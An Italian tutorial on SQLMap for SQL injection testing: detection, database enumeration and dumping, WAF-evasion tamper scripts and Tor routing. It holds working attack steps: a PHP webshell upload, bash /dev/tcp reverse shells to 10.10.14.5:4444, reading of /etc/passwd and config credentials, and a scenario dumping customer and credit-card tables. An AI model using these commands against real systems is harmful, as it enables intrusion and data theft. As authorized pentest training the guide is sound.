SQLMap: Guida Completa alla SQL Injection Automation e Database Exploitation

Guida completa a SQLMap per SQL injection automation: detection, exploitation, database enumeration, WAF bypass e tecniche UNION, boolean e time-based.
- Pubblicato il 2026-02-05
- Tempo di lettura: 11 min
SQLMap: Guida Completa alla SQL Injection Automation e Database Exploitation #
SQLMap è il tool automatico più potente per trovare e sfruttare vulnerabilità SQL injection. Quando Burp Suite identifica un possibile SQLi, SQLMap lo sfrutta completamente: da detection a database dump, da privilege escalation a shell interattiva sul server.
Sviluppato in Python, SQLMap supporta oltre 10 database engines diversi (MySQL, PostgreSQL, Oracle, MSSQL, SQLite) e implementa decine di tecniche di injection avanzate. In questa guida impari a usare SQLMap come un professionista: da basic injection a WAF bypass, da database enumeration a OS command execution.
Cos’è SQLMap e Perché Usarlo #
SQLMap è un penetration testing tool che automatizza il processo di detection ed exploitation di SQL injection vulnerabilities.
Funzionalità principali:
- Automatic detection: Identifica SQLi vulnerabilities
- Database fingerprinting: Riconosce tipo e versione database
- Data extraction: Dumpa tabelle, colonne, records
- Database takeover: Legge/scrive file, esegue comandi OS
- WAF detection/bypass: Identifica WAF e applica tamper scripts
- Brute force: Enumera database, tabelle, colonne
- Out-of-band: DNS/HTTP exfiltration per blind SQLi
Supporto database:
- MySQL / MariaDB
- PostgreSQL
- Microsoft SQL Server
- Oracle
- SQLite
- IBM DB2
- Microsoft Access
- Firebird
- SAP MaxDB
- Sybase
Quando usare SQLMap:
- Dopo aver trovato possibile SQLi con testing manuale
- Per validare vulnerabilità identificate da scanner
- Per exploitation completa e data extraction
- Per penetration testing autorizzato su web applications
Installazione SQLMap #
Su Kali Linux #
# SQLMap preinstallato in Kali
sqlmap --version
# Update all'ultima versione
cd /usr/share/sqlmap
sudo git pullInstallazione da Source #
# Clona repository
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
cd sqlmap-dev
# Esegui
python sqlmap.py --versionOutput:
sqlmap/1.8#stableDipendenze Opzionali #
# Per performance migliori
pip3 install --upgrade pip
pip3 install requests
# Per ICMP time-based detection
sudo apt install tcpdumpDetection Base SQL Injection #
Test Singolo Parametro GET #
Scenario: Hai identificato parametro sospetto in URL.
# Test base
sqlmap -u "http://target.com/product.php?id=5"Output:
[*] starting @ 14:23:45
[14:23:45] [INFO] testing connection to the target URL
[14:23:45] [INFO] testing if the target URL content is stable
[14:23:46] [INFO] target URL content is stable
[14:23:46] [INFO] testing if GET parameter 'id' is dynamic
[14:23:46] [INFO] GET parameter 'id' appears to be dynamic
[14:23:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:23:48] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[14:23:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:23:51] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:23:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:23:52] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based' injectable
[14:23:53] [INFO] testing 'MySQL inline queries'
[14:23:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:23:55] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:23:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 1=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=5 AND (SELECT 1234 FROM(SELECT COUNT(*),CONCAT(0x7171787671,(SELECT (ELT(1234=1234,1))),0x71707a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5 AND (SELECT 1234 FROM (SELECT(SLEEP(5)))a)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5 UNION ALL SELECT NULL,CONCAT(0x7171787671,0x4a5a6c6b...,0x71707a7671),NULL--
---
[14:24:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0Vulnerabilità identificata! 4 tipi injection: boolean-based, error-based, time-based, UNION query.
Test POST Parameter #
Scenario: Form login con POST data.
# Test POST parameter
sqlmap -u "http://target.com/login.php" --data="username=admin&password=test"SQLMap testa automaticamente tutti i parametri POST.
Specifica parametro singolo:
sqlmap -u "http://target.com/login.php" --data="username=admin&password=test" -p passwordFlag -p password testa solo parametro password.
Test con Cookie/Headers #
# Test Cookie parameter
sqlmap -u "http://target.com/profile.php" --cookie="session=abc123; user_id=5*"
# Asterisco * indica parametro da testareTest Custom Header:
sqlmap -u "http://target.com/api" --headers="X-Forwarded-For: 127.0.0.1*\nUser-Agent: SQLMap"Integration con Burp Suite #
Metodo migliore per testing realistico:
- Burp Suite → Intercetta richiesta
- Right-click → Save item → request.txt
- SQLMap con file request
sqlmap -r request.txtFile request.txt esempio:
POST /login.php HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
Cookie: session=abc123
Content-Length: 35
username=admin&password=testSQLMap testa automaticamente tutti i parametri (GET, POST, Cookie, Headers).
Specifica parametro in request file:
sqlmap -r request.txt -p usernameTecniche SQL Injection #
SQLMap implementa diverse tecniche injection. Comprenderle aiuta troubleshooting.
Injection Types #
| Type | Descrizione | Velocità | Stealth |
|---|---|---|---|
| Boolean-based blind | True/False logic inference | Lenta | Alta |
| Error-based | Database errors in response | Veloce | Bassa |
| UNION query | UNION SELECT per dati diretti | Velocissima | Bassa |
| Stacked queries | Multiple queries (;) | Veloce | Bassa |
| Time-based blind | Sleep/delay inference | Molto lenta | Alta |
| Inline queries | Subquery inline | Media | Media |
Boolean-based blind esempio:
# Payload SQLMap
id=5 AND 1=1 → Response normale (TRUE)
id=5 AND 1=2 → Response diversa (FALSE)
# SQLMap inferisce dati bit-by-bit
id=5 AND ASCII(SUBSTRING((SELECT database()),1,1))>100Error-based esempio:
# Payload SQLMap
id=5 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT database()),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
# Response contiene errore con database name
Duplicate entry 'testdb1' for key 'group_key'UNION query esempio:
# SQLMap identifica numero colonne
id=5 ORDER BY 1 → OK
id=5 ORDER BY 2 → OK
id=5 ORDER BY 3 → OK
id=5 ORDER BY 4 → Error (3 colonne)
# UNION injection
id=-5 UNION SELECT NULL,database(),user()--Time-based blind esempio:
# Payload SQLMap
id=5 AND IF(1=1,SLEEP(5),0) → Response dopo 5 secondi (TRUE)
id=5 AND IF(1=2,SLEEP(5),0) → Response immediata (FALSE)Scegliere Technique Specifica #
# Solo UNION query (velocissima)
sqlmap -u "http://target.com/product.php?id=5" --technique=U
# Solo boolean e time-based (stealth)
sqlmap -u "http://target.com/product.php?id=5" --technique=BT
# Tutte tranne time-based (evita delay)
sqlmap -u "http://target.com/product.php?id=5" --technique=BEUSTTechniques flags:
- B = Boolean-based blind
- E = Error-based
- U = UNION query
- S = Stacked queries
- T = Time-based blind
Database Enumeration #
Enumerare Database #
Dopo detection, enumera databases:
sqlmap -u "http://target.com/product.php?id=5" --dbsOutput:
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] testdb
[*] wordpressEnumerare Tabelle #
# Tabelle in database specifico
sqlmap -u "http://target.com/product.php?id=5" -D testdb --tablesOutput:
Database: testdb
[4 tables]
+-----------+
| users |
| products |
| orders |
| sessions |
+-----------+Enumerare Colonne #
# Colonne in tabella specifica
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --columnsOutput:
Database: testdb
Table: users
[6 columns]
+-----------+--------------+
| Column | Type |
+-----------+--------------+
| id | int(11) |
| username | varchar(50) |
| password | varchar(255) |
| email | varchar(100) |
| role | varchar(20) |
| created | datetime |
+-----------+--------------+Dump Data #
# Dump tabella completa
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dumpOutput:
Database: testdb
Table: users
[3 entries]
+----+----------+----------------------------------+-------------------+-------+
| id | username | password | email | role |
+----+----------+----------------------------------+-------------------+-------+
| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | admin@target.com | admin |
| 2 | john | e10adc3949ba59abbe56e057f20f883e | john@target.com | user |
| 3 | sarah | 25d55ad283aa400af464c76d713c07ad | sarah@target.com | user |
+----+----------+----------------------------------+-------------------+-------+SQLMap riconosce hash MD5 e offre cracking:
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:30:12] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:30:15] [INFO] loading dictionary from: '/usr/share/sqlmap/data/txt/wordlist.tx_'
do you want to use common password suffixes? [y/N] N
[14:30:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:30:20] [INFO] starting 4 processes
[14:30:25] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[14:30:28] [INFO] cracked password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e'Per hash cracking più potente usa Hashcat.
Dump Selettivo #
# Dump solo colonne specifiche
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users -C username,password --dump
# Dump con WHERE condition
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dump --where="role='admin'"
# Dump primi N records
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dump --start=1 --stop=10Dump Database Completo #
# Dump TUTTO il database (attenzione: può essere enorme)
sqlmap -u "http://target.com/product.php?id=5" -D testdb --dump-all
# Esclude system tables
sqlmap -u "http://target.com/product.php?id=5" -D testdb --dump-all --exclude-sysdbsAdvanced Features #
Database User Privileges #
# Verifica privilegi utente corrente
sqlmap -u "http://target.com/product.php?id=5" --privilegesOutput:
database management system users privileges:
[*] 'root'@'localhost' [1]:
privilege: FILE
[*] 'webapp'@'localhost' [28]:
privilege: ALTER
privilege: CREATE
privilege: DELETE
privilege: DROP
privilege: INDEX
privilege: INSERT
privilege: SELECT
privilege: UPDATE
...FILE privilege → Può leggere/scrivere file OS!
File System Access #
Se user ha FILE privilege:
# Leggi file dal server
sqlmap -u "http://target.com/product.php?id=5" --file-read="/etc/passwd"
# File salvato in:
# /root/.local/share/sqlmap/output/target.com/files/_etc_passwdContenuto /etc/passwd:
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
mysql:x:105:109:MySQL Server:/nonexistent:/bin/falseScrivi file sul server:
# Upload webshell
sqlmap -u "http://target.com/product.php?id=5" --file-write="shell.php" --file-dest="/var/www/html/shell.php"shell.php contenuto:
<?php system($_GET['cmd']); ?>
Accesso:
http://target.com/shell.php?cmd=whoamiOS Command Execution #
Con privilegi sufficienti (MySQL user=root):
# OS shell interattiva
sqlmap -u "http://target.com/product.php?id=5" --os-shellOutput:
[14:35:12] [INFO] going to use injected sys_exec() function for command execution
[14:35:12] [INFO] calling MySQL sys_exec() function for OS command execution
os-shell> whoami
www-data
os-shell> uname -a
Linux webserver 5.4.0-42-generic #46-Ubuntu SMP x86_64 GNU/Linux
os-shell> cat /var/www/html/config.php
<?php
$db_host = "localhost";
$db_user = "webapp";
$db_pass = "SuperSecret123!";
$db_name = "testdb";
?>Reverse shell:
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'Su attacker machine:
nc -lvnp 4444
# Shell ricevuta!Database Users Enumeration #
# Lista tutti gli users database
sqlmap -u "http://target.com/product.php?id=5" --users
# Password hashes degli users
sqlmap -u "http://target.com/product.php?id=5" --passwordsOutput:
database management system users [3]:
[*] 'root'@'localhost'
[*] 'webapp'@'localhost'
[*] 'backup'@'%'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[*] webapp [1]:
password hash: *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29Cracka hash con Hashcat:
echo "*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B" > mysql_hash.txt
hashcat -m 300 mysql_hash.txt rockyou.txtWAF Detection e Bypass #
Rilevare WAF #
# WAF detection automatica
sqlmap -u "http://target.com/product.php?id=5" --identify-wafOutput:
[14:40:12] [INFO] testing for WAF/IDS/IPS
[14:40:13] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:40:14] [WARNING] heuristic (basic) test shows that the target URL might be protected by 'ModSecurity'
[14:40:15] [INFO] using WAF scripts to detect backend WAF/IPS/IDS
[14:40:16] [WARNING] target URL appears to be protected by ModSecurityTamper Scripts #
Tamper scripts modificano payloads per bypassare WAF.
Lista tamper scripts:
ls /usr/share/sqlmap/tamper/Tamper comuni:
| Script | Funzione | Bypass |
|---|---|---|
| space2comment.py | Spazi → /**/ | Filtri spazi |
| apostrophemask.py | ’ → %EF%BC%87 | Filtri apici |
| base64encode.py | Encode Base64 | Generic WAF |
| between.py | > → NOT BETWEEN 0 AND # | Filtri comparatori |
| charencode.py | Encode caratteri | Generic filters |
| equaltolike.py | = → LIKE | Filtri = |
| htmlencode.py | HTML encode | XSS filters |
| randomcase.py | Case random | Case-sensitive filters |
| space2plus.py | Spazio → + | URL encoding filters |
| versionedkeywords.py | SELECT → /!50000SELECT/ | MySQL version comments |
Uso singolo tamper:
sqlmap -u "http://target.com/product.php?id=5" --tamper=space2commentPayload originale:
id=5 AND 1=1Dopo space2comment.py:
id=5/**/AND/**/1=1Chain multiple tampers:
sqlmap -u "http://target.com/product.php?id=5" --tamper=space2comment,between,randomcasePayload diventa:
# Originale: id=5 AND 1=1
# Dopo tampers:
id=5/**/AnD/**/1/**/NOT/**/BETWEEN/**/0/**/AND/**/1WAF Bypass Best Practices #
# Combinazione anti-WAF completa
sqlmap -u "http://target.com/product.php?id=5" \
--tamper=space2comment,between,randomcase \
--random-agent \
--delay=2 \
--timeout=30 \
--retries=3Flags:
--random-agent: User-Agent random ogni richiesta--delay=2: 2 secondi tra richieste (evita rate limiting)--timeout=30: Timeout lungo per rispondere--retries=3: Retry su failure
Level e Risk Tuning #
SQLMap ha controlli granulari su aggressività testing.
Level (Depth) #
# Level 1 (default): Test base
sqlmap -u "http://target.com/product.php?id=5" --level=1
# Level 5 (maximum): Test estensivi (Cookie, User-Agent, Referer headers)
sqlmap -u "http://target.com/product.php?id=5" --level=5Level progression:
- Level 1: GET/POST parameters
- Level 2: Cookie parameters
- Level 3: User-Agent/Referer headers
- Level 4: Extended headers testing
- Level 5: Maximum coverage
Risk (Aggressiveness) #
# Risk 1 (default): Safe queries
sqlmap -u "http://target.com/product.php?id=5" --risk=1
# Risk 3 (maximum): OR-based, UPDATE queries
sqlmap -u "http://target.com/product.php?id=5" --risk=3Risk levels:
- Risk 1: Safe (no UPDATE/DELETE)
- Risk 2: Heavy queries
- Risk 3: OR-based SQLi, potential data modification
Best practice pentest:
# Scan completo
sqlmap -u "http://target.com/product.php?id=5" --level=5 --risk=3 --batchFlag --batch risponde automaticamente “default” a tutte le domande.
Scenari Pratici Penetration Testing #
Scenario 1: Login Form Bypass #
Obiettivo: Bypassare login senza credenziali valide.
Step 1: Capture request con Burp Suite
POST /login.php HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
username=admin&password=testSalva come login.txt
Step 2: Test SQLi
sqlmap -r login.txt --batchStep 3: Se vulnerable, test bypass diretto
# Test authentication bypass
sqlmap -r login.txt --auth-type=Basic --auth-cred="admin:wrongpass" --technique=BStep 4: Craft payload manuale se SQLMap trova injection
Payload SQLMap identifica: username=admin' OR '1'='1'-- -
Test manualmente in browser:
username: admin' OR '1'='1'-- -
password: anything→ Logged in as admin!
Scenario 2: E-commerce Data Extraction #
Obiettivo: Estrarre customer data da e-commerce vulnerabile.
# Step 1: Identifica injection
sqlmap -u "http://shop.target.com/product.php?id=5" --batch
# Step 2: Enumera databases
sqlmap -u "http://shop.target.com/product.php?id=5" --dbs --batch
# Output: shop_db
# Step 3: Enumera tabelle
sqlmap -u "http://shop.target.com/product.php?id=5" -D shop_db --tables --batch
# Output: customers, orders, products, credit_cards
# Step 4: Dump customers
sqlmap -u "http://shop.target.com/product.php?id=5" -D shop_db -T customers --dump --batch
# Step 5: Dump credit_cards (se presente)
sqlmap -u "http://shop.target.com/product.php?id=5" -D shop_db -T credit_cards --dump --batchAttenzione: Questo è critico per reporting. Dimostra impatto reale al cliente.
Scenario 3: Privilege Escalation via SQLi #
Obiettivo: Da SQLi a shell sul server.
# Step 1: Verifica privileges
sqlmap -u "http://target.com/product.php?id=5" --privileges --batch
# Output: User has FILE privilege
# Step 2: Leggi config file
sqlmap -u "http://target.com/product.php?id=5" --file-read="/var/www/html/config.php" --batch
# Output: DB credentials trovate
# Step 3: Upload webshell
echo '<?php system($_GET["cmd"]); ?>' > shell.php
sqlmap -u "http://target.com/product.php?id=5" --file-write="shell.php" --file-dest="/var/www/html/s.php" --batch
# Step 4: Verifica upload
curl "http://target.com/s.php?cmd=id"
# Output: uid=33(www-data) gid=33(www-data) groups=33(www-data)
# Step 5: Reverse shell
# Attacker:
nc -lvnp 4444
# Via webshell:
curl "http://target.com/s.php?cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'"
# Shell ottenuta!Scenario 4: Second-Order SQL Injection #
Obiettivo: SQLi stored e poi triggered in altra parte applicazione.
# Step 1: Injection in registration form
sqlmap -u "http://target.com/register.php" --data="username=test&email=test@test.com&bio=test" -p bio --second-order="http://target.com/profile.php?user=test"Flag --second-order: SQLMap inserisce payload, poi visita URL second-order per verificare execution.
Esempio pratico:
- Register form:
bio=<payload> - Payload salvato in DB
- Profile page esegue query:
SELECT bio FROM users WHERE username='$user' - SQLi triggered in profile page
SQLMap automatizza questo flusso.
Scenario 5: Blind SQLi Time-Based #
Obiettivo: Exploitation quando no output visible, solo timing.
# Forza time-based technique
sqlmap -u "http://target.com/search.php?q=test" --technique=T --batch --level=5 --risk=3SQLMap usa SLEEP():
# Test if sleep works
q=test' AND SLEEP(5)-- -
# Extract database name (character by character)
q=test' AND IF(ASCII(SUBSTRING(database(),1,1))>100,SLEEP(5),0)-- -Molto lento ma funziona anche su blind SQLi totali.
Output e Reporting #
Session Management #
SQLMap salva tutte le sessioni:
# Output directory
ls ~/.local/share/sqlmap/output/
# Esempio struttura
~/.local/share/sqlmap/output/target.com/
├── dump/
│ └── testdb/
│ ├── users.csv
│ └── products.csv
├── files/
│ └── _etc_passwd
├── log
└── session.sqliteResume Session #
# SQLMap riprende automaticamente da sessione esistente
sqlmap -u "http://target.com/product.php?id=5" --dbs
# Output: [INFO] resuming back-end DBMS 'mysql'Flush session e restart:
sqlmap -u "http://target.com/product.php?id=5" --flush-session --dbsExport Format #
# CSV dump (default)
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dump --csv-del=","
# Output in HTML
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dump --dump-format=HTML
# Output in SQLite
sqlmap -u "http://target.com/product.php?id=5" -D testdb -T users --dump --dump-format=SQLITETroubleshooting #
“All tested parameters do not appear to be injectable” #
Possibili cause:
- Parametro non vulnerable: Testa altri parametri
- WAF blocking: Usa
--tamperscripts - Level/Risk troppo bassi: Aumenta
--level=5 --risk=3 - Complex injection point: Specifica
--prefixe--suffix
Fix:
# Aumenta aggressività
sqlmap -u "http://target.com/product.php?id=5" --level=5 --risk=3 --tamper=space2comment
# Custom boundaries
sqlmap -u "http://target.com/product.php?id=5" --prefix="'))" --suffix="-- -"Connection Timeout #
# Aumenta timeout e retry
sqlmap -u "http://target.com/product.php?id=5" --timeout=60 --retries=5 --delay=2False Positives #
# String-based comparison invece di default
sqlmap -u "http://target.com/product.php?id=5" --string="Welcome" --not-string="Error"Flag:
--string="text": Stringa presente in valid response--not-string="text": Stringa presente in invalid response
Heavy WAF Protection #
# Maximum stealth
sqlmap -u "http://target.com/product.php?id=5" \
--random-agent \
--delay=3 \
--tamper=space2comment,between,randomcase,charencode \
--technique=T \
--tor \
--check-torFlags:
--tor: Routing attraverso Tor network--check-tor: Verifica Tor funzionante
Tabella Opzioni Essenziali #
| Opzione | Funzione | Esempio |
|---|---|---|
-u URL | Target URL | -u "http://target.com/page.php?id=1" |
-r FILE | Request file da Burp | -r request.txt |
--data | POST data | --data="user=admin&pass=test" |
-p PARAM | Test parametro specifico | -p id |
--cookie | Cookie header | --cookie="PHPSESSID=abc123" |
--dbs | Enumera databases | --dbs |
-D DB | Seleziona database | -D testdb |
--tables | Enumera tabelle | -D testdb --tables |
-T TABLE | Seleziona tabella | -T users |
--columns | Enumera colonne | -T users --columns |
-C COL | Seleziona colonne | -C username,password |
--dump | Dump data | -T users --dump |
--batch | Non-interactive mode | --batch |
--level | Test depth (1-5) | --level=5 |
--risk | Test risk (1-3) | --risk=3 |
--tamper | Tamper script | --tamper=space2comment |
--technique | Injection techniques | --technique=BEUST |
--os-shell | OS command shell | --os-shell |
--file-read | Leggi file server | --file-read="/etc/passwd" |
--file-write | Scrivi file server | --file-write="shell.php" |
FAQ SQLMap #
SQLMap può danneggiare il database?
Solo con --risk=3 che usa UPDATE queries. Default (--risk=1) è read-only e safe. Durante pentest autorizzato, usa sempre --risk=1 su production databases.
Quanto tempo richiede un scan completo?
Dipende da:
- Technique usata (UNION = secondi, Time-based = ore)
- Level/Risk settings
- WAF presence
- Network latency
Esempi:
- UNION query, no WAF: 30 secondi - 2 minuti
- Boolean-based, WAF presente: 10-30 minuti
- Time-based blind: 1-6 ore per database completo
SQLMap funziona su tutti i database?
SQLMap supporta 10+ database engines, ma detection dipende da:
- Errori visibili (error-based)
- Behavior differences (boolean/time-based)
Database supportati: MySQL, PostgreSQL, MSSQL, Oracle, SQLite, Access, DB2, Firebird, SAP MaxDB, Sybase.
Come combinare SQLMap con Burp Suite?
# Metodo migliore:
# 1. Burp Proxy → Intercetta request
# 2. Right-click → Save item → request.txt
# 3. SQLMap con request file
sqlmap -r request.txt --batch
# Oppure proxy SQLMap attraverso Burp:
sqlmap -u "http://target.com/page.php?id=1" --proxy="http://127.0.0.1:8080"SQLMap può bypassare tutti i WAF?
No. WAF moderni con machine learning possono bloccare SQLMap anche con tamper scripts. Alternative:
- Manual exploitation
- Custom tamper scripts
- Obfuscation avanzata
- Rate limiting estremo (
--delay=5)
Come velocizzare extraction con time-based?
# Usa threading (default: 1)
sqlmap -u "http://target.com/page.php?id=1" --threads=10
# Specifica charset ridotto
sqlmap -u "http://target.com/page.php?id=1" --charset="0-9a-z"
# Limita lunghezza output
sqlmap -u "http://target.com/page.php?id=1" --first=1 --last=100SQLMap è legale?
SQLMap è tool legale. Illegale è usarlo senza autorizzazione. Usa solo su:
- Sistemi di tua proprietà
- Bug bounty programs autorizzati
- Penetration test con contratto firmato
Vedi Reconnaissance per metodologie complete.
Supporta HackIta e Testa la Tua Sicurezza #
Se questa guida ti è stata utile, considera di supportare HackIta:
💰 Supporto: Contribuisci allo sviluppo di contenuti gratuiti su cybersecurity visitando hackita.it/supporto - ogni donazione aiuta a creare guide sempre più approfondite.
🔒 Servizi Professionali: Vuoi testare la sicurezza della tua azienda, sito web o applicazione? HackIta offre servizi professionali di penetration testing e security assessment. Scopri di più su hackita.it/servizi per migliorare la postura di sicurezza della tua organizzazione.
Link Utili:
Disclaimer Legale: SQLMap è tool legale per security testing autorizzato. L’utilizzo su sistemi senza esplicito consenso scritto del proprietario costituisce reato penale (accesso abusivo a sistema informatico, art. 615-ter c.p., danneggiamento sistemi informatici art. 635-bis c.p.). Usa solo su infrastrutture di tua proprietà o in contesto di penetration test formalmente autorizzato con scope, regole di engagement e limitazioni chiaramente definite. L’autore e HackIta non si assumono responsabilità per uso improprio di queste informazioni.